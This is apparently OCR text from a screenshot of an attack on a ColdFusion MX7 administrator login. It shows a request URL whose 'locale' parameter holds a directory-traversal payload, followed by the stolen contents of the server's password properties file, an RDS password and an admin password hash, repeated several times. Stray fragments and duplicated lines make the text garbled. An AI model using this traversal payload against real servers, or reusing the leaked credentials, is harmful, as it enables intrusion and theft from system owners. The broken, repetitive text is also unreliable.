 Aurora
Connecting...
+
S!
FIDE/administrator/enter.cfm?locale=../../../../../../../../../
Google
cf
macromedia
COLDFUSIONMX7
#Fri Mar 16 09:34:38 EST 2007 rdspassword=(V@OO8*M*.S8 \n
password=0A45B0033DAB02C70C8833DAB799FC42AB940388 encrypted=true 7,0,0,91690
#Fri Mar 16 09:34:38 EST 2007 rdspassword=(V@OO8*M*.S8 \n
password=0A45B0033DAB02C70C8833DAB799FC42AB940388 encrypted=true
#Fri Mar 16 09:34:38 EST 2007 rdspassword=(V@OO8*M*.S8 \n
password=0A45B0033DAB02C70C8833DAB799FC42AB940388 encrypted=true
#Fri Mar 16 09:34:38 EST 2007 rdspassword=(V@OO8*M*.S8 \n
password=0A45B0033DAB02C70C8833DAB799FC42AB940388 encrypted=true
#Fri Mar 16 09:34:38 EST 2007 rdspassword=(V@OO8*M*.S8 \n
password=0A45B0033DAB02C70C8833DAB799FC42AB940388 encrypted=true
#Fri Mar 16 09:34:38 EST 2007
rdspassword=(V@OO8*M*.S8 \n
password=0A45B0033DAB02C70C8833DAB799FC42AB940388
encrypted=true